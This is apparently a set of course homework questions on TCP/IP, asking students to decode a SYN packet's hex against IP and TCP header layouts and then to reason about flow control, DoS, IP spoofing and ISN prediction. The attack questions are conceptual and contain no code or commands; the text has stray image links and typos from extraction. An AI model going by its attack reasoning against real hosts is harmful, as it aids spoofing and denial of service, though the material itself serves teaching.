Can you reconcile the information contained in these bytes with the IP header as shown in Section 16.3? For example, the first four bits as shown above evaluate to the number 4. Now think about what is stored in the first field of the IPv4 header and how wide that field is. The next four bits shown above evaluate to the number 5. Going back to the IP header, think about how wide it is and what is meant to be stored in it. For an IP header that is only 20 bytes long, the last four bytes should be the destination IP address, which in our case is 128.46.4.72. Can you see this address in the last four bytes shown above? Can you see the source IP address of 10.184.140.37 in the hex digits '0ab8 8c25'?

3. Let's now look at the rest of the hex content in the SYN packet shown in the first question:

> ca90 0016 6129 ddc5 0000 0000 a002 3908 1b82 0000 0204 05b4 0402 080a 04d8 b8ed 0000 0000 0103 0307

This should be the TCP header. Based on the information extracted by tcpdump as shown in Question 1 above, can youreconcile it with the TCP header layout presented in Section 16.4? A TCP header starts with its first two bytes used for the source port and the next two bytes used for the destination port. If you are told that the hex ca90 translates into decimal 51856, can you identify the different TCP fields into the hex shown above? For example, which field do you think the four-bytes of hex 0000 0000 correspond to?

- 4. In the hex shown in the previous question for the TCP header, can you identify the byte that has the SYN flag?
- 5. An importance property of the TCP protocol is that it provides both flow control and congestion control. What is flow control? What is congestion control? How does TCP provide each?
- 6. When the receiver TCP's buffer becomes full with the received packets, how does it signal to the sender TCP to not send any further packets for a little while? What mechanism does the sender TCP use to start sending the packets again?
- 7. What role is played by the following two fields of the TCP Header when a client first sends a request-for-connection packet to a server: (1) Sequence Number, (2) Acknowledgment Number.- 8. What role is played by the following two fields of the TCP Header as the data is being exchanged between a client and a server over a previously-established connection: (1) Sequence Number, (2) Acknowledgment Number
- 9. Let's say one of the routers between a party  $A$  and a party  $B$  is controlled by a hostile agent. As  $\tilde{A}$  is sending packets to  $\tilde{B}$ , here is how this agent could mount a DoS attack on B: The hostile agent's router could create a very large number of duplicates of each packet received from  $A$  for  $B$  and put them on the wire for B. This is another form of a replay attack. What defense does  $B$ 's TCP/IP engine have against such a DoS attack?
- 10. If your goal is to cause the TCP engine at a remote machine to hang, what other attacks can you mount on the remote machine?
- 11. In IP spoofing, an adversary  $X$  wants a remote host to believe that the incoming packets are coming from a trusted client. So to initiate a connection with the remote host, X sends it a SYN packet with the client's IP address in it. What problems can X expect to encounter?
- 12. How can  $X$  get a sense of the capabilities of the ISN generator at the remote host that  $X$  is trying to attack?- 13. With regard to the IP Spoofing attack that an adversary X may want to mount on a remote host, what is a spoofing set?
- 14. What is a phase space in our context and how can it be used to construct a small spoofing set?
- 15. We are interesting in the following question: Given N numbers at the output of a random number generator, what is the probability  $p$  that at least two of the numbers will be the same? This probability can be expressed as

$$
p = \frac{N \times (N-1) \times t}{2}
$$

where  $t$  is the probability of any number making its appearance in the set. What has this got to do with setting up a size for the spoofing set in the IP spoofing attack?

16. We are also interested in the following question: If I specify a value for the probability  $p$ , what is the smallest possible value for  $N$  for the size of a set of random numbers so that the set will contain at least two numbers that are the same? This value for  $N$  can be expressed as:

$$
N = \sqrt{\frac{2}{t} \ln \frac{1}{1-p}}
$$

How can this formula be used for mounting the IP spoofing attack?